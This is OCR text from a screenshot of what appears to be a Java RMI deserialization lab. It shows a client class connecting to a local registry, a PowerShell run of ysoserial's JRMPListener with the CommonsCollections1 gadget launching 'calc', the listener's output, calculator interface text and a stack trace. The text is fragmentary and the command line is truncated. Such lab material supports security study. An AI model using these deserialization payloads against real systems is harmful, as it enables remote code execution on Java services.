 src
1 package rmi_injection_labs1.client;
2
3 import java.rmi.registry.LocateRegistry;
4 import java.rmi.registry.Registry;
5
6 public class ClientAttackByCC1 {
7 public static void main(String[] args) throws Exception{
8 Registry registry = LocateRegistry.getRegistry( host: "127.0.0.1", port: 12345);
9 registry.list();
Windows PowerShell
Windows PowerShell
版权所有（C） Microsoft Corporation。保留所有权利。
安装最新的 PowerShell，了解新功能和改进！https://aka.ms/PSWindows
PS C:\Attack\反序列化> java -cp ysoserial-all.jar ysoserial.exploit.JRMPListe
monsCollections1 'calc'
* Opening JRMP listener on 12345
Have connection from /127.0.0.1:51434
Reading message...
Sending return with payload for obj [0:0:0, 0]
Closing connection
计算器
程序员
记忆
0
内存中未保
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
Ru
java.lang.ClassCastException: java.lang.Integer cannot be cast to java.util.Set <3 internal lines>
at rmi_injection_labs1.client.ClientAttackByCC1.main(ClientAttackByCC1.java:9)
Caused by: java.lang.ClassCastException: java.lang.Integer cannot be cast to java.util.Set <6 internal lines>
at java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1058)
Version Control Debug TODO Problems Terminal Services Profiler Build Run